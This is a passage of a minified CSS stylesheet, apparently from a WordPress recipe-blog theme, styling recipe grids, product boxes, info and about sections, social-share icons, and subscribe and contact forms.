li{font-size:15px;color:#909090;display:inline-block;margin-right:10px;margin-bottom:5px}.product-box-layout3 .item-content .entry-meta li:last-child{margin-right:0}.product-box-layout3 .item-content .entry-meta li a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout3 .item-content .entry-meta li a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout3 .item-content .entry-meta li i{color:#ff4a52;font-size:14px;margin-right:5px}.product-box-layout3 .item-content .entry-meta li a:hover{color:#ff4a52}.product-box-layout3 .item-content .entry-meta li a:hover span{color:#ff4a52}.product-box-layout3:hover .item-figure img{-webkit-transform:rotate(5deg) scale(1.15);-ms-transform:rotate(5deg) scale(1.15);transform:rotate(5deg) scale(1.15)}.recipe-box-style4 .product-box-layout7{background-color:#fff;margin-bottom:3rem;position:relative;border-radius:5px}.recipe-box-style4 .product-box-layout7:after{opacity:.8;background-image:-webkit-gradient(linear,0 0,0 100%,from(#111),to(transparent));background-image:-webkit-linear-gradient(transparent,#111);background-image:-moz-linear-gradient(transparent,#111),-moz-linear-gradient(transparent,#111);background-image:-o-linear-gradient(transparent,#111),-o-linear-gradient(transparent,#111);background-image:linear-gradient(transparent,#111),linear-gradient(transparent,#111);content:"";height:80%;bottom:0;left:0;right:0;position:absolute;width:100%;z-index:1;border-radius:0 0 5px 5px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-box-style4 .product-box-layout7 .item-figure{margin-bottom:0;overflow:hidden;border-radius:5px}.recipe-box-style4 .product-box-layout7 .item-figure img{transform:scale(1);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.recipe-box-style4 .product-box-layout7 .item-content{bottom:0;left:0;right:0;z-index:3;position:absolute;text-align:left;padding:25px 30px 25px}.product-box-layout10 .item-content .cat-list,.product-box-layout10 .item-content .sub-title,.product-box-layout11 .item-content .sub-title,.recipe-box-style4 .product-box-layout7 .item-content .sub-title{display:flex;flex-wrap:wrap;gap:0 3px}.recipe-box-style4 .product-box-layout7 .avg.item-rating li>span{color:#fff}.recipe-box-style4 .product-box-layout7 .item-content .sub-title a{color:#fff;font-size:14px;display:block;margin-bottom:0;font-weight:600}.recipe-box-style4 .product-box-layout7 .item-content .item-title{font-weight:700;margin-bottom:10px}.recipe-box-style4 .product-box-layout7 .item-content .item-title a{color:#fff;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-box-style4 .product-box-layout7 .item-content p{margin-bottom:15px}.recipe-box-style4 .product-box-layout7 .item-content .entry-meta{padding-left:0;margin-bottom:0}.recipe-box-style4 .product-box-layout7 .item-content .entry-meta li{display:inline-block;margin-right:10px;margin-bottom:5px;color:#ccc;font-size:15px}.recipe-box-style4 .product-box-layout7 .item-content .entry-meta li:last-child{margin-right:0}.recipe-box-style4 .product-box-layout7 .item-content .entry-meta li a{color:#ccc;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.recipe-box-style4 .product-box-layout7 .item-content .entry-meta li a span{color:#fff;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.recipe-box-style4 .product-box-layout7 .item-content .entry-meta li i{margin-right:10px;font-size:14px}.recipe-box-style4 .product-box-layout7:hover:after{height:100%;opacity:1}.recipe-box-style4 .product-box-layout7:hover .item-figure img{transform:scale(1.2)}.recipe-list-4{background-color:#fff;margin-bottom:18.5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.recipe-list-4{display:block}}.recipe-list-4 .item-figure{margin-bottom:0;position:relative;z-index:2;border-radius:4px;overflow:hidden}.recipe-list-4 .item-figure:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(255,74,82,.8);z-index:0;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-list-4 .item-figure .item-dot{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);padding:5px 10px}.recipe-list-4 .item-figure .item-dot span{display:inline-block;height:7px;width:7px;background-color:#fff;margin:0 1px;border-radius:50%;transform:scale(2);opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-list-4 .item-content{width:70%;text-align:left;padding:0;margin-left:30px}@media only screen and (max-width:1199px){.recipe-list-4 .item-content{margin-left:0;margin-top:20px;width:auto}}.recipe-list-4 .item-content .sub-title{display:inline-block;color:#ff4a52;font-size:16px;font-weight:600;margin-bottom:0;padding-right:5px}.recipe-list-4 .item-content .item-title{margin-bottom:8px}.recipe-list-4 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-list-4 .item-content .item-title a:hover{color:#ff4a52}.recipe-list-4 .item-content .item-rating{margin-bottom:6px}.recipe-list-4 .item-content p{margin-bottom:15px}.recipe-list-4 .item-content .entry-content{margin-bottom:8px}.recipe-list-4 .item-content .entry-meta{padding-left:0;margin-bottom:0}.recipe-list-4 .item-content .entry-meta li{display:inline-block;margin-right:10px;margin-bottom:5px;color:#909090;font-size:15px}.recipe-list-4 .item-content .entry-meta li:last-child{margin-right:0}.recipe-list-4 .item-content .entry-meta li a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.recipe-list-4 .item-content .entry-meta li a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.recipe-list-4 .item-content .entry-meta li a:hover{color:#ff4a52}.recipe-list-4 .item-content .entry-meta li i{margin-right:10px;color:#ff4a52;font-size:14px}.recipe-list-4 .item-content .entry-meta li i:hover{color:#ff4a52}.recipe-list-4 .item-content .entry-meta li a:hover span{color:#ff4a52}.recipe-list-4:hover .item-figure:before{opacity:1;visibility:visible}.recipe-list-4:hover .item-figure .item-dot span{transform:scale(1);opacity:1}.recipe-list-4:hover .item-figure .item-dot span:nth-child(1n){transition-delay:0.3s}.recipe-list-4:hover .item-figure .item-dot span:nth-child(2n){transition-delay:0.4s}.recipe-list-4:hover .item-figure .item-dot span:nth-child(3n){transition-delay:0.5s}.product-box-layout1 .rtin-img{overflow:hidden}.product-box-layout1 .rtin-img a{display:block}.product-box-layout1.recipe-grid-style5 .item-figure img,.product-box-layout1 .item-figure img{-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout1 .item-content{text-align:center;padding:25px 5px 15px}@media (min-width:992px) and (max-width:1199px){.product-box-layout1 .item-content{padding:25px 0 15px}}@media only screen and (max-width:767px){.product-box-layout1 .item-content{padding:25px 0 15px}}.product-box-layout1 .item-content .sub-title{display:inline-block;color:#ff4a52;font-size:16px;font-weight:600;padding-right:5px;margin-bottom:3px;line-height:1.4}.product-box-layout1.recipe-grid-style5 .item-content .sub-title{margin-bottom:0}.product-box-layout1 .item-content .item-title{margin-bottom:8px}.product-box-layout1 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout1 .item-content .item-title a:hover{color:#ff4a52}.product-box-layout1 .item-content .item-rating{margin-bottom:10px;padding-left:0}.product-box-layout1 .item-content p{margin-bottom:20px}.product-box-layout1 .item-content .entry-meta li{font-size:15px;color:#909090;display:inline-block;margin-right:10px;margin-bottom:5px}.product-box-layout1 .item-content .entry-meta{margin-bottom:8px;background-color:#f8f8f8;padding-top:4px;display:inline-block;padding-left:15px;padding-right:15px}.product-box-layout1 .item-content .entry-meta li:last-child{margin-right:0}.product-box-layout1 .item-content .entry-meta li a{color:#333;text-transform:capitalize;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout1 .item-content .entry-meta li a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout1 .item-content .entry-meta li i{margin-right:6px;color:#ff4a52;font-size:14px}.product-box-layout1 .item-content .entry-meta li a:hover{color:#ff4a52}.product-box-layout1 .item-content .entry-meta li a:hover span{color:#ff4a52}.product-box-layout1:hover .item-figure{margin-bottom:0}.product-box-layout1.recipe-grid-style5 .item-figure img:hover,.product-box-layout1:hover .item-figure img{-webkit-transform:rotate(5deg) scale(1.15);-ms-transform:rotate(5deg) scale(1.15);transform:rotate(5deg) scale(1.15)}.product-box-layout4{padding:30px;background-color:#fff;position:relative;z-index:2;margin-bottom:40px}.product-box-layout4:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:#fff;z-index:-1;transform:rotate(0deg)}.product-box-layout4:after{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:#e4e4e4;z-index:-2;transform:rotate(-2deg);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout4 .item-figure{margin-bottom:0;position:relative;z-index:2;text-align:center;border-radius:4px;overflow:hidden}.product-box-layout4 .item-figure:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(255,74,82,.8);z-index:0;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout4 .item-content{text-align:center;padding:25px 0 0}.product-box-layout4 .item-content .sub-title{display:inline-block;color:#ff4a52;font-size:16px;font-weight:600;margin-bottom:3px;padding-right:5px}.product-box-layout4 .item-content .item-title{margin-bottom:10px}.product-box-layout4 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product-box-layout4 .item-content .item-title a:hover{color:#ff4a52}.product-box-layout4 .item-content .item-rating{margin-bottom:9px}.product-box-layout4 .item-content .item-rating li{display:inline-block}.product-box-layout4 .item-content .item-rating li i{font-size:18px}.product-box-layout4 .item-content .item-rating li span{color:#444;display:inline-block;margin-left:8px}.product-box-layout4 .item-content .item-rating li span span{color:#bebebe;margin-left:0}.product-box-layout4 .item-content .item-rating li.star-fill>i{color:#ffb300}.product-box-layout4 .item-content .item-rating li.star-empty>i{color:#d9d9d9}.product-box-layout4 .item-content p{margin-bottom:15px}.product-box-layout4 .item-content ul.entry-meta{padding:0;margin-bottom:15px}.product-box-layout4 .item-content .entry-meta li{display:inline-block;margin-right:10px;margin-bottom:5px;font-size:15px;color:#909090}.product-box-layout4 .item-content .entry-meta li:last-child{margin-right:0}.product-box-layout4 .item-content .entry-meta li a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout4 .item-content .entry-meta li a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.product-box-layout4 .item-content ul.entry-meta li i{margin-right:5px;color:#ff4a52;font-size:14px}.product-box-layout4 .item-content .entry-meta li a:hover{color:#ff4a52}.product-box-layout4 .item-content .entry-meta li a:hover span{color:#ff4a52}.product-box-layout4:hover .item-figure:before{opacity:1;visibility:visible}.product-box-layout4:hover:after{transform:rotate(2deg)}@media(max-width:991px){.product-box-layout4 .item-figure img{width:100%}}.recipe-grid-style4 img,.product-box-layout1.post-single-style4 img{border-radius:5px;-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-grid-style4:hover img,.product-box-layout1.post-single-style4:hover img{-webkit-transform:rotate(5deg) scale(1.15);-ms-transform:rotate(5deg) scale(1.15);transform:rotate(5deg) scale(1.15)}.product-box-layout1.post-single-style4 .rtin-img{border-radius:5px}.product-box-layout1.post-single-style4 .item-content{padding:15px 8px 15px}.product-box-layout1.post-single-style4 .item-content .entry-meta{background:transparent;display:block;padding-left:0;padding-right:0}.product-box-layout1.post-single-style4 .item-content .entry-meta .item-rating{margin:0}.product-box-layout1.post-single-style4 .item-content .entry-meta .item-rating li{margin-right:0}.product-box-layout1.post-single-style4 .item-content .avg.item-rating li.star-fill>i{color:#ffb300}.product-box-layout1.post-single-style4 .item-content .avg.item-rating li.star-empty>i{color:#909090}.product-box-layout1.post-single-style4 .item-content p{margin-bottom:35px}.product-box-layout1.post-single-style4 .item-content .item-btn{background-color:#ff4a52;padding:14px 30px;display:inline;font-size:15px;color:#fff;font-weight:700;border-radius:5px;transition:all 0.3s ease-in-out;text-transform:Capitalize}.recipe-box-7{margin-bottom:25px}.recipe-box-7 .entry-meta{padding-left:0}.recipe-grid-style3 .item-figure{margin-bottom:0;position:relative;z-index:2;border-radius:4px 4px 0 0;overflow:hidden}.recipe-grid-style3 .item-figure:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(255,74,82,.8);z-index:0;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-grid-style3 .item-figure .item-dot{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);padding:5px 10px}.recipe-grid-style3 .item-figure .item-dot span{display:inline-block;height:7px;width:7px;background-color:#fff;margin:0 1px;border-radius:50%;transform:scale(2);opacity:0;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-grid-style3 .item-content{text-align:center;background-color:#f2f2f2;padding:25px 30px 15px;border-radius:0 0 4px 4px}.recipe-grid-style3 .item-content .sub-title{display:inline-block;color:#ff4a52;font-size:16px;font-weight:600;margin-bottom:4px;padding-right:5px}.recipe-grid-style3 .item-content .item-title{margin-bottom:10px;line-height:1.4}.recipe-grid-style3 .item-content .item-title a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.recipe-grid-style3 .item-content .item-title a:hover{color:#ff4a52}.recipe-grid-style3 .item-content .item-rating{margin-bottom:0}.recipe-grid-style3 .item-content .item-rating li{display:inline-block}.recipe-grid-style3 .item-content .item-rating li i{font-size:18px}.recipe-grid-style3 .item-content .item-rating li span{color:#444;display:inline-block;margin-left:8px}.recipe-grid-style3 .item-content .item-rating li span span{color:#bebebe;margin-left:0}.recipe-grid-style3 .item-content .item-rating li.star-fill>i{color:#ffb300}.recipe-grid-style3 .item-content .item-rating li.star-empty>i{color:#d9d9d9}.recipe-grid-style3 .item-content p{margin-bottom:15px}.recipe-grid-style3 .item-content ul.entry-meta{margin-top:5px}.recipe-grid-style3 .item-content ul.entry-meta li{display:inline-block;margin-right:10px;margin-bottom:5px;font-size:15px;color:#909090}.recipe-grid-style3 .item-content ul.entry-meta li:last-child{margin-right:0}.recipe-grid-style3 .item-content ul.entry-meta li a{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.recipe-grid-style3 .item-content ul.entry-meta li a span{color:#111;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.recipe-grid-style3 .item-content ul.entry-meta li i{margin-right:7px;font-size:14px}.recipe-grid-style3 .item-content ul.entry-meta li a:hover{color:#ff4a52}.recipe-grid-style3 .item-content ul.entry-meta li a:hover span{color:#ff4a52}.recipe-grid-style3 .recipe-box-7:hover .item-figure:before{opacity:1;visibility:visible}.product-box-layout1 .item-content{padding:20px 5px 15px}.post-grid-default.recipe-grid-style4 .rtin-single-post .rtin-img{border-radius:5px}.post-grid-default.recipe-grid-style4 .rtin-img img{border-radius:5px;-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-default.recipe-grid-style4 .rtin-img img:hover{-webkit-transform:rotate(5deg) scale(1.15);-ms-transform:rotate(5deg) scale(1.15);transform:rotate(5deg) scale(1.15)}.product-box-layout1.recipe-grid-style4 .item-content .entry-meta{margin-bottom:8px;padding-top:4px;background:transparent;display:inline-block;padding-left:0;padding-right:0}.product-box-layout1.recipe-grid-style4 .item-content .item-rating{margin-bottom:0;padding-left:0}.recipe-grid-style5.left .item-content.rtin-content{text-align:left}.recipe-grid-style5.right .item-content.rtin-content{text-align:right}.post-grid-default.recipe-grid-style5 .rtin-single-post .rtin-img img{overflow:hidden;border-radius:5px;-webkit-transform:rotate(0) scale(1);-ms-transform:rotate(0) scale(1);transform:rotate(0) scale(1);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.post-grid-default.recipe-grid-style5 .rtin-single-post .rtin-img img:hover{-webkit-transform:rotate(5deg) scale(1.15);-ms-transform:rotate(5deg) scale(1.15);transform:rotate(5deg) scale(1.15)}.product-box-layout1.recipe-grid-style5 .item-content p{margin-bottom:4px}.product-box-layout1.recipe-grid-style5 .item-content .entry-meta{margin-bottom:8px;background-color:#fff;padding-top:4px;display:inline-block;padding-left:0;padding-right:0}.info-box ul{list-style:none;margin:0;padding:0}.info-box ul li{margin-bottom:0}.info-box ul li:last-child{margin-bottom:0}.info-box .rtin-item-title a:hover{color:#e30025!important}.info-box.center{text-align:center}.info-box.left{text-align:left}.info-box.right{text-align:right}.info-style1{background-color:#f8f8f8;padding:30px 30px 20px;margin-bottom:30px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.info-style1:hover{-webkit-box-shadow:0 16px 20px 0 rgba(216,216,216,.75);box-shadow:0 16px 20px 0 rgba(216,216,216,.75)}.info-style1 .item-sl{position:relative}.info-style1 .item-sl span{font-size:180px;font-weight:600;color:#e2e2e2;font-family:'Nunito Sans',sans-serif;display:block;line-height:1}.info-style1 .rtin-item-title{font-size:24px;color:#111}@media (max-width:991px){.info-style1 .item-sl span{font-size:130px}.info-style1{padding-left:15px;padding-right:15px}.info-style1 .rtin-item-title{font-size:22px}}.info-style1 .rtin-item-title a{color:#111}.info-style1 .rtin-item-title a:hover{color:#444}.info-style1 .rtin-content .rtin-text{line-height:1.8}.info-style1 .rtin-button{margin-bottom:20px;margin-top:24px}.info-style2{padding:0 30px}.info-style2 .rtin-item{width:100%}.info-style2 .rtin-icon .rtin-media,.info-style2 .rtin-image .rtin-media{margin-bottom:20px}.info-style2 .rtin-image .rtin-media img{width:80px}.info-style2 .rtin-item-title{color:#111;font-size:24px}@media (max-width:991px){.info-style2{padding:0}.info-style2 .rtin-item-title{font-size:20px}}.info-style2 .rtin-item-title a{color:#111}.info-style2 .rtin-item-title a:hover{color:#444}.info-style2 .rtin-item .rtin-button{margin-top:24px}.info-style2 .rtin-content .rtin-text{line-height:1.8;margin-bottom:20px}.info-style3 .rtin-item-title{font-size:20px;color:#111;margin-bottom:10px}.info-style3 .rtin-button{margin-top:24px}.info-style4 .rtin-image .rtin-media{position:relative;overflow:hidden}.info-style4 .rtin-image .rtin-media .rtin-item-title{position:absolute;bottom:0;left:0;right:0;padding:0 30px;z-index:2;font-size:26px;line-height:1.4}.info-style4 .rtin-image .rtin-media .rtin-item-title a{color:#fff}.info-style4 .rtin-image .rtin-media .rtin-item-title a i{font-size:20px;margin-left:10px;color:#f89f24}.info-style4 .rtin-image .rtin-media:after{content:"";height:70%;width:100%;background:-webkit-linear-gradient(to top,#000000,transparent);background:-o-linear-gradient(to top,#000000,transparent);background:-moz-linear-gradient(to top,#000000,transparent);background:linear-gradient(to top,#000000,transparent);opacity:.7;position:absolute;bottom:0;left:0;right:0;z-index:1}.info-style5 .rtin-image .rtin-media img{width:80px}.info-style4.info-box .rtin-item-title a:hover{color:#f89f24!important}.info-style4 .rtin-icon{width:100%}.info-style4 .rtin-icon .rtin-item-title{font-size:26px;line-height:1.4;margin-bottom:0;margin-top:20px}.info-style4 .rtin-icon .rtin-item-title i{font-size:20px;margin-left:10px}.about-info-text h2{border-bottom:1px solid #d7d7d7;display:block;position:relative;color:#111;font-size:20px;font-weight:600;margin-bottom:30px;padding-bottom:15px;line-height:1.4;z-index:2}.about-info-text h2:after{position:absolute;content:"";height:3px;width:50px;background-color:#ff4a52;left:0;bottom:-2px}.about-info-style1 .content-wrap{text-align:center}.about-info-style1 .content-wrap>img{border-radius:50%}.about-info-style1 .about-content h3{font-size:18px;font-style:italic;margin:20px 0 0}.about-info-style1 .rtin-content{margin-top:20px;padding:0 15px}.about-info-style2 .content-wrap{text-align:center}.about-info-style2 .content-wrap>img{width:100%}.about-info-style2 .about-content{text-align:center;position:relative;z-index:5;background-color:#fff;width:92%;margin:-30px auto 0;padding:25px 25px 0 25px}.about-info-style2 .about-content h3{font-size:18px;font-style:italic}.about-image-text .about-content .rtin-title{font-size:30px;color:#111;font-weight:700;line-height:1.2;margin-bottom:28px}.about-image-text .about-content .sub-rtin-title{font-size:20px}.about-layout-style1 .about-content{padding-left:50px;position:relative}@media (max-width:1199px){.about-layout-style1 .about-content{padding-left:20px;padding-right:70px}}@media (max-width:991px){.about-layout-style1 .about-content{padding-left:0}}@media (max-width:767px){.about-layout-style1 .about-content{padding-right:0}}.about-layout-style1 .about-content .sub-rtin-title{position:relative;color:#444;font-weight:400;margin-bottom:13px;display:block;letter-spacing:2px}@media (max-width:991px){.about-layout-style1 .about-image{margin-top:50px;text-align:center}}.about-image-text .about-content .rtin-button{margin-top:30px}.about-layout-style2{position:relative}.about-layout-style2 .about-box-left{width:50%}.about-layout-style2 .about-box-right{position:absolute;top:50%;left:53%;transform:translateY(-50%)}@media (max-width:1200px){.about-layout-style2 .about-box-left{width:100%}.about-layout-style2 .about-box-right{position:inherit;top:0;left:0;transform:translateY(0);padding:50px 0 30px}}.about-layout-style2 .about-content .rtin-title span{display:block;font-weight:400}.about-layout-style2 .about-content .sub-rtin-title{color:#444;margin-bottom:10px;letter-spacing:2px;display:block}ul.about-list{margin:40px 0 0;padding:0;list-style:none}ul.about-list li{margin-bottom:15px;font-weight:500}ul.about-list li:last-child{margin-bottom:0}ul.about-list li:before{content:'\f061';font-family:'fontawesome';margin-right:10px;color:#111;font-size:14px;position:relative;top:-2}.elementor-widget-wp-widget-rt-about-social ul.footer-social{margin:0;padding:0;list-style:none}.elementor-widget-wp-widget-rt-about-social ul.footer-social li{display:inline-block;margin-right:5px;margin-bottom:5px}.elementor-widget-wp-widget-rt-about-social ul.footer-social li:last-child{margin-right:0}.elementor-widget-wp-widget-rt-about-social ul.footer-social li a{background-color:#f2f2f2;color:#444;font-size:16px;width:60px;height:60px;display:inline-flex;justify-content:center;align-items:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li{border-radius:5px;margin-right:2.5px;margin-bottom:5px;margin-left:2.5px}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li a{width:50px;height:50px;color:#FFF;background:transparent;border-radius:5px}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.facebook{background:#3B5796}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.twitter{background:#55ADED}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.vimeo{background:#1F91E5}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.linkedin{background:#007BB6}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.pinterest{background:#CB2027}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.skype{background:#00A2DF}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.youtube{background:#EB3617}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.instagram{background:#FB1184}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.behance{background:#115EFA}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li.dribbble{background:#EC5A98}.elementor-widget-wp-widget-rt-about-social.social-share-new ul.footer-social li a:hover{border-radius:5px;background-color:#111;color:#fff}@media(max-width:767px){.elementor-widget-wp-widget-rt-about-social ul.footer-social li a{width:50px;height:50px}}.elementor-widget-wp-widget-rt-about-social ul.footer-social li a:hover{background-color:#111;color:#fff}.about-subscribe .mc4wp-form{background-color:transparent;padding:0}.about-subscribe .mc4wp-form .form-group{display:inline-flex}.about-subscribe .mc4wp-form .form-group .form-control{background-color:#f9f9f9;text-align:left;padding:5px 15px}.about-subscribe .mc4wp-form .form-group input.form-control{width:500px}@media(max-width:767px){.about-subscribe .mc4wp-form .form-group input.form-control{width:300px}}@media(max-width:375px){.about-subscribe .mc4wp-form .form-group input.form-control{width:260px}}.about-subscribe .mc4wp-form .form-group .item-btn{background-color:#111;color:#fff}.about-subscribe .mc4wp-form .form-group .item-btn:hover{background-color:#ccc;color:#111}.about-subscribe .mc4wp-form p{display:none}.wpcf7-form input[type="submit"],.about-contact-form .wpcf7-form input.item-btn{background-color:#ff4a52;color:#fff}.wpcf7-form input[type="submit"]:hover,.about-contact-form .wpcf7-form input.item-btn:hover{background-color:#ccc;color:#111}.chef-box .chef-box-content{margin-top:20px}.chef-box .chef-box-content .chef-date{font-size:17px;font-weight:500;color:#e30025;margin-bottom:8px;display:block}.chef-box .chef-box-content h3{font-size:20px;font-weight:700}.chef-box .chef-box-content h3 a{color:#111;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.chef-box .chef-box-content h3 a:hover{color:#e30025}.chef-box .chef-box-content .rtin-cat{border-top:1px solid #e9e9e9;margin-top:18px;padding-top:18px}.chef-box .chef-box-content .rtin-cat a{color:#444}.chef-box .chef-box-content .rtin-cat a:hover{color:#f89f24}.chef-box .chef-box-content .rtin-cat i{color:#f89f24;padding-right:8px}.rtin-contact-address ul{margin:0;padding:0;list-style:none}.rtin-contact-address ul li{padding-bottom:25px}.rtin-contact-address ul li:last-child{padding-bottom:0}.rtin-contact-address ul li h3{display:block;color:#111;font-size:20px;font-weight:700;margin-bottom:12px;line-height:1.4}.rtin-contact-address ul li a{color:#646464}.rtin-contact-address ul li a:hover{color:#444}.rtin-contact-address.dark ul li h3,.rtin-contact-address.dark ul li a,.rtin-contact-address.dark ul li{color:#fff}.rtin-contact-info ul{list-style:none;margin:0;padding:0}.rtin-contact-info ul li{margin-bottom:15px}.rtin-contact-info ul li:last-child{margin-bottom:0}.rtin-contact-info ul li 